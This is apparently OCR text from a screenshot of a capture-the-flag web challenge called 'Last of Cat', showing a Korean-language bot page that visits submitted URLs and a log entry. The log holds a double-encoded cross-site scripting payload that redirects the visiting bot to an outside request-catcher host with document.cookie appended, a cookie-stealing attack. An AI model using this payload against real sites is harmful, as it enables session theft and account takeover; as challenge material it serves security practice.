 Last of Cat
주의 요함 bob.zairo.kr:1337/bot
시크릿 모드(4개)
Last of Cat Home Cat Bot Logout
ot Page
nput URL]
tp://bob.zairo.kr:1337
약점이 발생하는 URL을 입력해주세요! 봇이 입력한 URL에 접속합니다.
O!
ot Log]
RL Input Time Run Time Statu
tp://bob.zairo.kr:1337/catview?src=http://bob.zairo.kr:1337/getlink?
x=http%253A%252F%252Fbob.zairo.kr%253A1337%252Fgetlink%253Fidx%253D%253Cscript%253Edocument.location.href%253D%2527https%253A%252F%252Fenwm946jeqwe.x.pipedream.net%252F%253Fparam%2527%252Bdocument.cookie%253C%252Fscript%253E
2020-08-30 19:04:50
2020-08-30 19:04:57
Done